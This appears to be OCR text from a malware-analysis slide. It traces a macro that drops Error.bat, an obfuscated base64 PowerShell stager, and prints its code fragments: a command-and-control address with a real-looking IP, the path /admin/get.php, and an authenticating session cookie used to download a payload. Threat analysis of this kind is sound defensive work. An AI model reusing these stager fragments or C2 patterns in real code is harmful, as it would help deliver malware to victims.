 Macros
Drops
Error.bat
Contains
PowerShell
•obfuscated
•encoded (base64)
${sEr}=('https://185.10.68.189:443');
${T}=('/admin/get.php');
${WC}.HeAdERS.ADd(('Cookie'),('session=SB0/bVfHHh7Vr1cjkfx76uYvrpc='));
The connection requires a session cookie to authenticate.
Different session cookies over the course of the campaign.
Downloads
Payload